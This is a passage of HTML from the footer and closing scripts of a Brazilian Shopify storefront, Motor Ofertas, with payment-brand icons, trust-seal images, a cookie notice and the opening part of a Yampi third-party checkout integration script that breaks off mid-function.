      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Motor Ofertas</p> 23.762.050/0001-01
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Motor Ofertas</p> | 23.762.050/0001-01
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a href="temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/RECLAMEAQUI_RBANCO.png?v=1675262979"
          class="reclameaqui-logo" alt="ReclameAqui" width="139px" height="24px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, você está de acordo com nossa política quando à utilização de cookies..
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACEITAR</button>
        </div>
      </div>
    </aside></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//motorofertas.com.br/cdn/shop/t/26/assets/custom.aio.min.js?v=153237774793090323561741964016" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">







<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'page'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://motorofertas.com.br'
        ,   shopifyInternalUrl = 'suportemotorofertas.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
